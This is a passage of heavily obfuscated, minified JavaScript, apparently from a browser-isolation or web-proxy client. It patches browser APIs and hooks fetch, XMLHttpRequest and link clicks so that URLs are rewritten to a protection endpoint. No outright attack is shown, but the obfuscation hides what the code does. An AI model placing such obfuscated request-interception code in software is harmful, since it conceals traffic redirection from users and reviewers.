tm[fR(0x4e4)][fR(0xf1d)];const ty=tm[fR(0x4e4)][tq];return fR(0xfff)===tq?function(tX,th){const M0=fR;for(var tU=arguments[M0(0x3ed)],tK=new Array(tU>0x2?tU-0x2:0x0),tD=0x2;tD<tU;tD++)tK[tD-0x2]=arguments[tD];return tm[M0(0x4e4)][M0(0xfff)](tX,'*',...tK);}:fR(0xa5e)==typeof ty&&ty[fR(0x58b)][fR(0xf7c)]()[fR(0x384)](fR(0x817))?ty[fR(0x58b)](tm[fR(0x4e4)]):ty;},'set':function(tu,tq,ty){const M1=lb;return tm[M1(0x4e4)][tq]=ty,!0x0;}})),Object[lb(0x35c)](t7)[lb(0x372)](tu=>{const M2=lb;try{if(!tu[M2(0xdfa)](M2(0xe22))||!tu[M2(0x603)](M2(0x826)))return;const tq=[M2(0xe65),M2(0x431)];for(const ty of tq){const tX=t7[M2(0x40c)][M2(0x730)](t7[tu][M2(0xe76)],ty);tX&&t7[M2(0x40c)][M2(0x20c)](t7[tu][M2(0xe76)],ty,{'get':function(){const M3=M2;for(var th=arguments[M3(0x3ed)],tU=new Array(th),tK=0x0;tK<th;tK++)tU[tK]=arguments[tK];let tD=tX[M3(0x10cc)][M3(0xe2b)](this,...tU);return M3(0x980)==typeof tD&&tD[M3(0xdfa)](M3(0x1023))&&(tD=tD[M3(0x870)](0x3)),tD;},'set':function(th){const M4=M2;M4(0x980)!=typeof th&&M4(0x8fc)!=typeof th||(th=M4(0x1023)+th);const tU=tX[M4(0x10cc)][M4(0xe2b)](this);for(var tK=arguments[M4(0x3ed)],tD=new Array(tK>0x1?tK-0x1:0x0),tQ=0x1;tQ<tK;tQ++)tD[tQ-0x1]=arguments[tQ];return tU===th?th:tX[M4(0x179)][M4(0xe2b)](this,th,...tD);}});}}catch(th){}});},L7=function(t6,t7,t8,t9){const M5=Db;let tW=arguments[M5(0x3ed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return t6[t7]&&t6[t7][t8]?new Proxy({},{'get':function(td,tL){const M6=M5;try{for(var tV=arguments[M6(0x3ed)],to=new Array(tV>0x2?tV-0x2:0x0),tm=0x2;tm<tV;tm++)to[tm-0x2]=arguments[tm];if(t9&&t9[M6(0x10cc)]&&LL[M6(0xe2b)](this,t6,t7,t8,tW,null,null))return t9[M6(0x10cc)][M6(0xe2b)](td,td,tL,...to);{const tI=t6[t7][t8][tL];return M6(0xa5e)==typeof tI?tI[M6(0x58b)](t6[t7][t8]):tI;}}catch(tT){W7['A'][M6(0xc1a)](M6(0xc31)+t7+'.'+t8+'.'+tL[M6(0xf7c)](),tT[M6(0xdb6)]);const tu=t6[t7][t8][tL];return M6(0xa5e)==typeof tu?tu[M6(0x58b)](t6[t7][t8]):tu;}},'set':function(td,tL,tV){const M7=M5;try{for(var to=arguments[M7(0x3ed)],tm=new Array(to>0x3?to-0x3:0x0),tI=0x3;tI<to;tI++)tm[tI-0x3]=arguments[tI];return t9&&t9[M7(0x179)]&&LL[M7(0xe2b)](this,t6,t7,t8,tW,null,null)?t9[M7(0x179)][M7(0xe2b)](td,td,tL,tV,...tm):(t6[t7][t8][tL]=tV,!0x0);}catch(tT){return W7['A'][M7(0xc1a)](M7(0x26e)+t7+'.'+t8+'.'+tL[M7(0xf7c)]()+'='+tV[M7(0xf7c)](),tT[M7(0xdb6)]),t6[t7][t8][tL]=tV,!0x0;}}}):null;},L8=function(t6,t7,t8){const M8=Db;let t9=arguments[M8(0x3ed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;t6[t7]&&t6[t7][M8(0xe76)]&&(t6[t7]=function(){const M9=M8;for(var tW=arguments[M9(0x3ed)],td=new Array(tW),tL=0x0;tL<tW;tL++)td[tL]=arguments[tL];try{return t8&&LL[M9(0xe2b)](this,t6,t7,M9(0x10b1),t9,null,null,...td)?t8[M9(0xe2b)](this,...td):new(WK['A'][M9(0x10cc)](t6))[t7](...td);}catch(tV){return W7['A'][M9(0xc1a)](M9(0xf73)+t7+M9(0x9ea),tV[M9(0xdb6)],...td),new(WK['A'][M9(0x10cc)](t6))[t7](...td);}},Object[M8(0x20c)](t6[t7],M8(0x9af),{'value':t7}),Object[M8(0x20c)](t6[t7],M8(0xfdc),{'value':!0x0}),t6[t7][M8(0xe76)]=WK['A'][M8(0x10cc)](t6)[t7+M8(0xef7)]);},L9=function(t6,t7,t8,t9){const MW=Db;let tW=arguments[MW(0x3ed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,td=arguments[MW(0x3ed)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!WK['A'][MW(0x10cc)](t6)[t7+'_'+t8])return;const tL=MW(0x59b)===t7[MW(0x6b2)]()?t6:MW(0x681)===t7?t6[MW(0x681)]:MW(0x102e)===t7?t6[MW(0x102e)]:t6[t7][MW(0xe76)],tV=function(){const Md=MW;for(var tm=arguments[Md(0x3ed)],tI=new Array(tm),tT=0x0;tT<tm;tT++)tI[tT]=arguments[tT];try{return t9&&LL[Md(0xe2b)](this,t6,t7,t8,tW,null,null,...tI)?t9[Md(0xe2b)](this,...tI):WK['A'][Md(0x10cc)](t6)[t7+'_'+t8][Md(0xe2b)](this,...tI);}catch(tu){if(td[Md(0xdfb)])throw tu;return Md(0x102e)!==t7&&W7['A'][Md(0xc1a)](Md(0xf73)+t7+'.'+t8,tu[Md(0xdb6)],...tI),WK['A'][Md(0x10cc)](t6)[t7+'_'+t8][Md(0xe2b)](this,...tI);}};Object[MW(0x20c)](tV,MW(0x9af),{'value':t8}),Object[MW(0x20c)](tV,MW(0xfdc),{'value':!0x0}),t6===top&&Object[MW(0x20c)](tV,MW(0xf7c),{'value':function(){const ML=MW;return WK['A'][ML(0x10cc)](t6)[t7+'_'+t8][ML(0xf7c)]();}});const to=Object[MW(0x730)](tL,t8);if(to){const tm={...to,'value':tV};delete tm[MW(0x10cc)],delete tm[MW(0x179)],Object[MW(0x20c)](tL,t8,tm);}else tL[t8]=tV;},LW=function(t6,t7,t8,t9){const Mt=Db;let tW=arguments[Mt(0x3ed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!WK['A'][Mt(0x10cc)](t6)[t7+'_'+t8])return;const td=function(){const MV=Mt;for(var tV=arguments[MV(0x3ed)],to=new Array(tV),tm=0x0;tm<tV;tm++)to[tm]=arguments[tm];try{return t9&&t9[MV(0x10cc)]&&LL[MV(0xe2b)](this,t6,t7,t8,tW,null,null,...to)?t9[MV(0x10cc)][MV(0xe2b)](this,...to):WK['A'][MV(0x10cc)](t6)[t7+'_'+t8][MV(0x10cc)][MV(0xe2b)](this,...to);}catch(tI){return W7['A'][MV(0xc1a)](MV(0xf29)+t7+'.'+t8+MV(0xe83),tI[MV(0xdb6)],...to),WK['A'][MV(0x10cc)](t6)[t7+'_'+t8][MV(0x10cc)][MV(0xe2b)](this,...to);}};Object[Mt(0x20c)](td,Mt(0x9af),{'value':Mt(0xa8a)+t8}),Object[Mt(0x20c)](td,Mt(0xfdc),{'value':!0x0});const tL=function(){const Mo=Mt;for(var tV=arguments[Mo(0x3ed)],to=new Array(tV),tm=0x0;tm<tV;tm++)to[tm]=arguments[tm];try{return t9&&t9[Mo(0x179)]&&LL[Mo(0xe2b)](this,t6,t7,t8,tW,null,null,...to)?t9[Mo(0x179)][Mo(0xe2b)](this,...to):WK['A'][Mo(0x10cc)](t6)[t7+'_'+t8][Mo(0x179)][Mo(0xe2b)](this,...to);}catch(tI){W7['A'][Mo(0xc1a)](Mo(0xf29)+t7+'.'+t8+Mo(0xcf2),tI[Mo(0xdb6)],...to),WK['A'][Mo(0x10cc)](t6)[t7+'_'+t8][Mo(0x179)][Mo(0xe2b)](this,...to);}};Object[Mt(0x20c)](tL,Mt(0x9af),{'value':Mt(0xfb2)+t8}),Object[Mt(0x20c)](tL,Mt(0xfdc),{'value':!0x0}),t6[Mt(0x40c)][Mt(0x20c)](Mt(0x59b)===t7[Mt(0x6b2)]()?t6:t6[t7][Mt(0xe76)],t8,{'get':td,'set':tL});},Ld=function(t6,t7,t8,t9,tW){const Mm=Db;let td=arguments[Mm(0x3ed)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return WK['A'][Mm(0x10cc)](t6)[t7+'_'+t8]&&t6[Mm(0x40c)][Mm(0x20c)](t6[t7][Mm(0xe76)],t8,{'get':function(){const MI=Mm;for(var tL=this,tV=arguments[MI(0x3ed)],to=new Array(tV),tm=0x0;tm<tV;tm++)to[tm]=arguments[tm];const tI=WK['A'][MI(0x10cc)](t6)[t7+'_'+t8][MI(0x10cc)][MI(0xe2b)](this,...to);if(!tI||void 0x0===Proxy||!t9||!LL[MI(0xe2b)](this,t6,t7,t8,td,null,null,...to))return tI;const tT={},tu=t9[MI(0x10cc)];tu&&(tT[MI(0x10cc)]=function(th,tU){const MT=MI;try{for(var tK=arguments[MT(0x3ed)],tD=new Array(tK>0x2?tK-0x2:0x0),tQ=0x2;tQ<tK;tQ++)tD[tQ-0x2]=arguments[tQ];return tu[MT(0xe2b)](tL,th,tU,...tD);}catch(tp){return W7['A'][MT(0xc1a)](MT(0xc31)+t7+'.'+t8+'.'+tU[MT(0xf7c)](),tp[MT(0xdb6)]),th[tU];}});const tq=t9[MI(0x179)];tq&&(tT[MI(0x179)]=function(th,tU,tK){const Mu=MI;try{for(var tD=arguments[Mu(0x3ed)],tQ=new Array(tD>0x3?tD-0x3:0x0),tp=0x3;tp<tD;tp++)tQ[tp-0x3]=arguments[tp];return tq[Mu(0xe2b)](tL,th,tU,tK,...tQ);}catch(tl){return W7['A'][Mu(0xc1a)](Mu(0x26e)+t7+'.'+t8+'.'+tU[Mu(0xf7c)]()+'='+tK,tl[Mu(0xdb6)]),th[tU]=tK,!0x0;}});const ty=t9[MI(0x9e1)];ty&&(tT[MI(0x9e1)]=function(th){const Mq=MI;return ty[Mq(0xe2b)](th,th);});const tX=t9[MI(0x730)];return tX&&(tT[MI(0x730)]=function(th,tU){const My=MI;return tX[My(0xe2b)](th,th,tU);}),new Proxy(tI,tT);},'set':function(){const Mn=Mm;if(!WK['A'][Mn(0x10cc)](t6)[t7+'_'+t8][Mn(0x179)])return!0x0;for(var tL=arguments[Mn(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];return tW&&LL[Mn(0xe2b)](this,t6,t7,t8,td,null,null,...tV)?tW[Mn(0xe2b)](this,...tV):WK['A'][Mn(0x10cc)](t6)[t7+'_'+t8][Mn(0x179)][Mn(0xe2b)](this,...tV);}});};function LL(t6,t7,t8,t9){const MX=Db;for(var tW=arguments[MX(0x3ed)],td=new Array(tW>0x6?tW-0x6:0x0),tL=0x6;tL<tW;tL++)td[tL-0x6]=arguments[tL];return!t9||t9[MX(0xe2b)](this,...td);}const LV=(t6,t7,t8)=>{const Mh=Db;try{const t9=L5(t7);if(t9&&(!t8||Mh(0xf6c)===t8||Mh(0x369)===t8||t8[Mh(0xdfa)](Mh(0xab3))))return!0x0;if(t8){const tW=Lo(t6);if(!tW)return!0x1;const td=new URL((0x0,W3['EW'])(t8)?(0x0,W3['sH'])(t8)[Mh(0x17c)]:t8,tW[Mh(0x767)]);if(t9&&td[Mh(0x222)]===tW[Mh(0x222)])return!0x0;try{if(Mh(0x369)===t7[Mh(0xf1d)][Mh(0x767)])return!0x0;}catch(tL){}}}catch(tV){}return!0x1;},Lo=t6=>{const Me=Db;let t7=t6;for(;;){try{const t8=t7[Me(0xf1d)][Me(0x767)],t9=new t6[(Me(0xaa8))]((0x0,W3['EW'])(t8)?(0x0,W3['sH'])(t8)[Me(0x17c)]:t8);if(Me(0x774)!==t9[Me(0x222)])return t9;}catch(tW){break;}if(t7===t7[Me(0x4e4)])break;t7=t7[Me(0x4e4)];}W7['A'][Me(0x88c)](Me(0x991),t6);};function Lm(t6,t7){const MU=Db;return t7 instanceof t6[MU(0x19e)]&&t7[MU(0x10f9)]instanceof t6[MU(0x75c)];}function LI(t6,t7,t8){const MK=Db;if(Lm(t6,t8))throw new TypeError(MK(0x336));if(t8 instanceof t6[MK(0x19e)]){const t9=t8[MK(0xd59)],{url:tW,additionalHeaders:td}=LT(t6,0x0,new t6[(MK(0xaa8))](t8[MK(0xd59)]));return{'protectedInput':new t6[(MK(0x19e))]((0x0,W3['Wq'])({'protectUrlContext':t7,'url':tW[MK(0x767)],'baseUrl':WK['A'][MK(0x10cc)](t6)[MK(0x64f)][MK(0x10cc)][MK(0x99f)](t6[MK(0x681)]),'endpoint':W0['A'][MK(0x7a2)]}),t8),'originalUrl':t9,'additionalHeaders':td};}if(t8 instanceof t6[MK(0xaa8)]){const tL=t8[MK(0x767)],{additionalHeaders:tV,url:to}=LT(t6,0x0,t8),tm=(0x0,W3['Wq'])({'protectUrlContext':t7,'url':to[MK(0x767)],'kind':W3['MN'][MK(0xbf0)],'baseUrl':WK['A'][MK(0x10cc)](t6)[MK(0x64f)][MK(0x10cc)][MK(0x99f)](t6[MK(0x681)]),'endpoint':W0['A'][MK(0x7a2)]});return{'protectedInput':new t6[(MK(0xaa8))](tm),'originalUrl':tL,'additionalHeaders':tV};}if(MK(0x980)==typeof t8){const tI=t8,tT=WK['A'][MK(0x10cc)](t6)[MK(0x64f)][MK(0x10cc)][MK(0x99f)](t6[MK(0x681)]),{additionalHeaders:tu,url:tq}=LT(t6,0x0,(0x0,W3['Xz'])(t8,tT));return{'protectedInput':(0x0,W3['Wq'])({'protectUrlContext':t7,'url':tq[MK(0x767)],'kind':W3['MN'][MK(0xbf0)],'baseUrl':tT,'endpoint':W0['A'][MK(0x7a2)]}),'originalUrl':tI,'additionalHeaders':tu};}return console[MK(0x34b)](MK(0xcbe),t8,typeof t8),t8;}function LT(t6,t7,t8){const MD=Db,t9={},tW=new t6[(MD(0xaa8))](t8);if((MD(0x26f)===tW[MD(0xb42)]||MD(0x193)===tW[MD(0xb42)])&&MD(0x9c0)===tW[MD(0x718)]){const td=tW[MD(0x2c4)][MD(0x10cc)](MD(0xbd9));null!==td&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0xbd9)),t9[MD(0xbd9)]=td);const tL=tW[MD(0x2c4)][MD(0x10cc)](MD(0x895));null!==tL&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0x895)),t9[MD(0x895)]=tL);const tV=tW[MD(0x767)][MD(0x3ed)],to=tW[MD(0x2c4)][MD(0x10cc)](MD(0x72b));tV>=0x1388&&to&&to[MD(0x3ed)]>=0x3e8&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0x72b)),t9[MD(0x72b)]=to);const tm=tW[MD(0x2c4)][MD(0x10cc)](MD(0x347));tV>=0x1388&&tm&&tm[MD(0x3ed)]>=0x3e8&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0x347)),t9[MD(0x347)]=tm);const tI=tW[MD(0x2c4)][MD(0x10cc)](MD(0xd1c));tV>=0x1388&&tI&&tI[MD(0x3ed)]>=0x3e8&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0xd1c)),t9[MD(0xd1c)]=tI);const tT=tW[MD(0x2c4)][MD(0x10cc)](MD(0xfab));tV>=0x1388&&tT&&tT[MD(0x3ed)]>=0x3e8&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0xfab)),t9[MD(0xfab)]=tT);const tu=tW[MD(0x2c4)][MD(0x10cc)](MD(0x87a));tV>=0x1388&&tu&&tu[MD(0x3ed)]>=0x1f4&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0x87a)),t9[MD(0x87a)]=tu);const tq=tW[MD(0x2c4)][MD(0x10cc)](MD(0x659));tV>=0x1388&&tq&&tq[MD(0x3ed)]>=0x3e8&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0x659)),t9[MD(0x659)]=tq);}if(tW[MD(0xb42)][MD(0x603)](MD(0x9bd))&&MD(0xea5)===tW[MD(0x718)]){const ty=tW[MD(0x2c4)][MD(0x10cc)](MD(0xe6c));ty&&ty[MD(0x3ed)]>=0x3e8&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0xe6c)),t9[MD(0xe6c)]=ty);}if(MD(0xf83)===tW[MD(0xb42)]&&MD(0x5fd)===tW[MD(0x718)]){const tX=tW[MD(0x2c4)][MD(0x10cc)](MD(0x107b));null!==tX&&(tW[MD(0x2c4)][MD(0x6bf)](MD(0x107b)),t9[MD(0x107b)]=tX);}return{'url':tW,'additionalHeaders':t9};}async function Lu(t6,t7,t8){const MQ=Db,t9=t8[MQ(0xd59)];if(!Lm(t6,t8))throw new TypeError(MQ(0xba1));let tW='';const td=new URL(t8[MQ(0xd59)]);if(MQ(0xbdb)===td[MQ(0xb42)]||MQ(0xd9b)===td[MQ(0xb42)]&&MQ(0xf94)===td[MQ(0x718)]&&'1'===td[MQ(0x2c4)][MQ(0x10cc)](MQ(0xcc8))){const tT=await async function(tu){const Mp=MQ,tq=new DecompressionStream(Mp(0xcc8)),ty=tu[Mp(0x178)](tq),tX=await new Response(ty)[Mp(0x909)]();return new TextDecoder()[Mp(0x40a)](new Uint8Array(tX));}(t8[MQ(0x10f9)]);tW=await async function(tu){const Ml=MQ,tq=new TextEncoder()[Ml(0xef3)](tu),ty=new CompressionStream(Ml(0xcc8)),tX=ty[Ml(0x76f)][Ml(0xec3)]();return tX[Ml(0x3d0)](tq),tX[Ml(0xd5b)](),await new Response(ty[Ml(0x4a7)])[Ml(0x909)]();}(tT);}else tW=await async function(tu){const Ma=MQ,tq=tu[Ma(0x3b9)](),ty=new TextDecoder();let tX='';return async function th(){const Mw=Ma,{done:tU,value:tK}=await tq[Mw(0xdc2)]();return tU?tX:(tX+=ty[Mw(0x40a)](tK,{'stream':!0x0}),th());}();}(t8[MQ(0x10f9)]);const tL=LT(t6,0x0,new t6[(MQ(0xaa8))](t8[MQ(0xd59)])),tV=tL[MQ(0xd59)],to=tL[MQ(0xd73)],tm=new t6[(MQ(0x19e))]((0x0,W3['Wq'])({'protectUrlContext':t7,'url':tV[MQ(0x767)],'baseUrl':WK['A'][MQ(0x10cc)](t6)[MQ(0x64f)][MQ(0x10cc)][MQ(0x99f)](t6[MQ(0x681)]),'endpoint':W0['A'][MQ(0x7a2)]}),{'method':t8[MQ(0x65c)],'browsingTopics':!!isSecureContext,'body':tW,'cache':t8[MQ(0x56d)],'credentials':t8[MQ(0x9b7)],'headers':t8[MQ(0xc3d)],'integrity':t8[MQ(0x102b)],'keepalive':t8[MQ(0xbe0)],'mode':t8[MQ(0xbf1)],'redirect':t8[MQ(0xfa7)],'referrer':t8[MQ(0xbc5)],'referrerPolicy':t8[MQ(0x858)],'signal':t8[MQ(0xc25)]}),tI=new t6[(MQ(0xaa8))](t9);if([MQ(0xb4d),MQ(0x395),MQ(0x5cd),MQ(0xbe8)][MQ(0x384)](tI[MQ(0xb42)]))throw new Error(MQ(0x65a));return{'protectedInput':tm,'originalUrl':t9,'additionalHeaders':to};}function Lq(t6,t7,t8){const Mf=Db;if(t7){const t9=Mf(0xc3d)in t7?new Headers(t7[Mf(0xc3d)]):t6 instanceof Request?new Headers(t6[Mf(0xc3d)]):new Headers();for(const [tW,td]of Object[Mf(0x892)](t8))t9[Mf(0x179)](Mf(0x5f1)[Mf(0x54e)](tW),L0(td));t7[Mf(0xc3d)]=t9;}else{const tL=new Headers(t6 instanceof Request?t6[Mf(0xc3d)]:{});for(const [tV,to]of Object[Mf(0x892)](t8))tL[Mf(0x179)](Mf(0x5f1)[Mf(0x54e)](tV),L0(to));t7={'headers':tL};}return t7;}var Ly=L(0x5c5);async function Ln(t6,t7,t8,t9){const MM=Db,tW=Array[MM(0xc40)](t6[MM(0x681)][MM(0xab6)])[MM(0xf8a)](td=>!t9[MM(0x384)](td))[MM(0xf8a)](td=>!(0x0,W3['EW'])(WK['A'][MM(0x10cc)](t6)[MM(0x537)][MM(0x10cc)][MM(0xe2b)](td)));t9[MM(0x1037)](...tW);for(const td of tW){const tL=WK['A'][MM(0x10cc)](t6)[MM(0x537)][MM(0x10cc)][MM(0xe2b)](td);(0x0,WZ['pI'])(t8,tL)&&await(0x0,Ly['A1'])(t6,t7,tL)&&((0x0,Ly['VL'])(t6,t7,tL),(0x0,Ly['AG'])(t6,t7,td));}}function LX(t6,t7,t8){const t9=[];return()=>{const Mc=a2d;Ln(t6,t7,t8,t9);const tW=[...t8[Mc(0x517)][Mc(0xfd4)](tL=>Mc(0x953)[Mc(0x54e)](tL,Mc(0xc58))[Mc(0x54e)](tL,'\x22]')),...t8[Mc(0x3cc)][Mc(0xfd4)](tL=>'#'[Mc(0x54e)](CSS[Mc(0x56c)](tL),',.')[Mc(0x54e)](CSS[Mc(0x56c)](tL))),...t8[Mc(0xf13)][Mc(0xfd4)](tL=>'['[Mc(0x54e)](tL,']')),...t8[Mc(0x8cb)][Mc(0xfd4)](tL=>tL[Mc(0xce2)][Mc(0xfd4)](tV=>'['[Mc(0x54e)](tL[Mc(0xb17)],'=\x22')[Mc(0x54e)](tV,'\x22]')))[Mc(0xdd7)](),...t8[Mc(0x1026)][Mc(0xfd4)](tL=>''[Mc(0x54e)](tL))][Mc(0x8b1)](',');for(const tL of Array[Mc(0xc40)](WK['A'][Mc(0x10cc)](t6)[Mc(0x2c9)][Mc(0xe2b)](t6[Mc(0x681)],tW)))(0x0,Ly['M5'])(t7,t8,tL);for(const tV of Array[Mc(0xc40)](t6[Mc(0x681)][Mc(0xff3)]))try{var td;if(tV[Mc(0x5c5)]===tV[Mc(0x60d)][Mc(0x3ed)])continue;if(tV[Mc(0x5c5)]=tV[Mc(0x60d)][Mc(0x3ed)],Mc(0x7e0)===tV[Mc(0xcd9)][Mc(0x60b)])continue;if(null!==(td=tV[Mc(0x6ed)])&&void 0x0!==td&&null!==(td=td['id'])&&void 0x0!==td&&td[Mc(0x384)](Mc(0x199)))continue;(0x0,Ly['VE'])(t7,t8,tV[Mc(0x60d)]);}catch(to){(0x0,Ly['vR'])(t7,t6,tV);}};}var Lh=L(0x23be);function LU(t6){const MB=Db;try{const t7=new URL(t6),t8=new URL(W0['A'][MB(0x7a2)])[MB(0xb42)];return t7[MB(0xb42)][MB(0x603)](t8);}catch{return!0x1;}}function LK(t6,t7,t8,t9){const MZ=Db;let tW=arguments[MZ(0x3ed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const td=t7+'_'+t8;if(function(tL,tV){var to;return!(null===(to=function(tm){const tI=function(tT){const MP=a2d;return MP(0xe41)+(0x0,Lh['t'])(tT[MP(0xf1d)][MP(0xb42)]+MP(0xb0e));}(tm);return tm[tI]||(tm[tI]={}),tm[tI];}(tL))||void 0x0===to||!to[tV]);}(t6,td)){const tL=function(tV){const to=function(tm){const MG=a2d;return MG(0xe41)+(0x0,Lh['t'])(tm[MG(0xf1d)][MG(0xb42)]+MG(0xe16));}(tV);return tV[to]||(tV[to]={}),tV[to];}(t6);tL[td]||(tL[td]=function(tV){const Mb=MZ;for(var to=arguments[Mb(0x3ed)],tm=new Array(to>0x1?to-0x1:0x0),tI=0x1;tI<to;tI++)tm[tI-0x1]=arguments[tI];if(tW&&!tW[Mb(0xe2b)](this,...tm))return tV[Mb(0xe2b)](this,...tm);try{return t9[Mb(0xe2b)](this,tV,...tm);}catch(tT){return W7['A'][Mb(0xc1a)](Mb(0xf73)+t7+'.'+t8,tT[Mb(0xdb6)],...tm),tV[Mb(0xe2b)](this,...tm);}});}else L9(t6,t7,t8,function(){const MO=MZ,tV=WK['A'][MO(0x10cc)](t6)[td];for(var to=arguments[MO(0x3ed)],tm=new Array(to),tI=0x0;tI<to;tI++)tm[tI]=arguments[tI];return t9[MO(0xe2b)](this,tV,...tm);},tW);}function LD(t6,t7,t8,t9){const ME=Db;if(t7[ME(0xc8c)]||t7[ME(0x33c)])return;t7[ME(0xc8c)]=!0x0,WK['A'][ME(0x25d)](t7),(function(){const Ms=ME;let tL=arguments[Ms(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const tV=Ms(0x917);if(WK['A'][Ms(0x10cc)](window)[Ms(0xde1)][Ms(0xe2b)](window[Ms(0x681)][Ms(0xf18)],Ms(0xcf5)[Ms(0x54e)](tV,'\x22]')))return;const to=window[Ms(0x681)][Ms(0x82b)](Ms(0xccf));WK['A'][Ms(0x10cc)](window)[Ms(0x655)][Ms(0xe2b)](to,Ms(0x9af),tV),WK['A'][Ms(0x10cc)](window)[Ms(0x5c1)][Ms(0xe2b)](window[Ms(0x681)][Ms(0xf18)],to),WK['A'][Ms(0x10cc)](window)[Ms(0x67b)][Ms(0xe2b)](window,Ms(0xdb6),tm=>{const MY=Ms;switch(tm[MY(0x3eb)][MY(0x219)]){case MY(0x940):if(MY(0xf77)===tm[MY(0x3eb)][MY(0x9af)])return setTimeout(()=>{const MH=MY;var tI;return null===(tI=tL[MH(0xa3a)])||void 0x0===tI?void 0x0:tI[MH(0xe2b)](tL);},0x0),tL[MY(0x9b3)]&&setTimeout(()=>{const MF=MY;var tI;const tT=function(tu){const Mg=a2d,tq=[];let ty=tu;for(;ty!==window[Mg(0x7bc)];){try{tq[Mg(0x1037)](ty[Mg(0x9af)]);}catch(tX){}ty=ty[Mg(0x4e4)];}return tq;}(tm[MF(0xfa9)]);tm[MF(0x3eb)][MF(0x3eb)][MF(0x9af)]&&tT[MF(0x1037)](tm[MF(0x3eb)][MF(0x3eb)][MF(0x9af)]),null===(tI=tL[MF(0x9b3)])||void 0x0===tI||tI[MF(0xe2b)](tL,function(tu){const MA=MF,tq=window[MA(0x720)][MA(0x5b4)]()[MA(0x2a6)]()[MA(0xfd4)](ty=>(ty[MA(0x10cd)]||ty[MA(0x1dd)])())[MA(0xf8a)](ty=>tu[MA(0x2be)](tX=>tX[MA(0x384)](ty)));return tq[MA(0x3ed)]<=0x1?tq[0x0]:tq[MA(0xf03)]((ty,tX)=>tX[MA(0x3ed)]-ty[MA(0x3ed)])[0x0];}(tT));},0x0),df(tm[MY(0x3eb)][MY(0x3eb)]);break;case MY(0x796):if(MY(0x4f7)===tm[MY(0x3eb)][MY(0x9af)])return dM(tm[MY(0x3eb)][MY(0x3eb)]);}});}({'onClickAutoRecovery':tL=>{const Mk=ME;!function(tV,to,tm){const Mi=a2d;d9(tV,Mi(0xcd7),(arguments[Mi(0x3ed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Mi(0x179)](Mi(0x1fc),to)[Mi(0x179)](Mi(0x2c5),tm)[Mi(0x179)](Mi(0x43d),new URL(location[Mi(0x767)])[Mi(0x43d)]));}(t6,tL||Mk(0x8fd),'');}})),t7[ME(0x681)][ME(0x5c4)](ME(0xf77),tL=>{const Mx=ME;if(tL[Mx(0xfb3)])return;let tV=tL[Mx(0xe27)];for(;tV instanceof t7[Mx(0x4d7)]&&'a'!==(null===(to=tV)||void 0x0===to||null===(to=to[Mx(0x1026)])||void 0x0===to?void 0x0:to[Mx(0x6b2)]());){var to;tV=tV[Mx(0x350)];}if(tV){var tm;let tI=WK['A'][Mx(0x10cc)](t7)[Mx(0xb00)][Mx(0xe2b)](tV,Mx(0x767));if(Mx(0x980)!=typeof tI||tI[Mx(0xdfa)](Mx(0xab3)))return;const tT=null===(tm=Lo(t7))||void 0x0===tm?void 0x0:tm[Mx(0x222)];if(!(0x0,W3['EW'])(tI))return;const tu=(0x0,W3['sH'])(tI)[Mx(0x17c)];tI=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][Mx(0x7ba)],'baseUrl':WK['A'][Mx(0x10cc)](t7)[Mx(0x64f)][Mx(0x10cc)][Mx(0x99f)](t7[Mx(0x681)]),'endpoint':W0['A'][Mx(0x7a2)],'extra':{'sourceFrameOrigin':tT}});let tq=WK['A'][Mx(0x10cc)](t7)[Mx(0xb00)][Mx(0xe2b)](tV,Mx(0x5d9));tq=dF(t6,tq,WK['A'][Mx(0x10cc)](t7)[Mx(0x64f)][Mx(0x10cc)][Mx(0x99f)](t7[Mx(0x681)])),tL[Mx(0x9ae)]();let ty=t7;for(;dL(ty,Mx(0x940),Mx(0xf77),{'url':tI,'windowFeatures':tq?Mx(0xbb4)[Mx(0x54e)](tq):void 0x0,'name':t7[Mx(0x9af)]}),ty!==t7[Mx(0x7bc)];)ty=ty[Mx(0x4e4)][Mx(0x59b)];}}),LK(t7,ME(0xbf3),ME(0xa01),async function(tL,tV,to){const Mv=ME,{protectedInput:tm,additionalHeaders:tI}=Lm(t7,tV)?await Lu(t7,t6,tV):LI(t7,t6,tV);to=Lq(tm,to,tI);for(var tT=arguments[Mv(0x3ed)],tu=new Array(tT>0x3?tT-0x3:0x0),tq=0x3;tq<tT;tq++)tu[tq-0x3]=arguments[tq];return tL[Mv(0xe2b)](this,tm,to,...tu);},function(tL){const MS=ME;return tL instanceof t7[MS(0x19e)]?(0x0,WZ['pI'])(t8,tL[MS(0xd59)]):(0x0,WZ['pI'])(t8,tL);}),LK(t7,ME(0xdb0),ME(0xa2a),function(tL,tV,to){const MJ=ME;for(var tm=arguments[MJ(0x3ed)],tI=new Array(tm>0x3?tm-0x3:0x0),tT=0x3;tT<tm;tT++)tI[tT-0x3]=arguments[tT];if(!(0x0,WZ['pI'])(t8,to))return tL[MJ(0xe2b)](this,tV,to,...tI);const tu=WK['A'][MJ(0x10cc)](t7)[MJ(0x64f)][MJ(0x10cc)][MJ(0x99f)](t7[MJ(0x681)]),{additionalHeaders:tq,url:ty}=LT(t7,0x0,MJ(0x980)==typeof to?(0x0,W3['Xz'])(to,tu):to);to=MJ(0x980)==typeof to?ty[MJ(0x767)]:ty;const 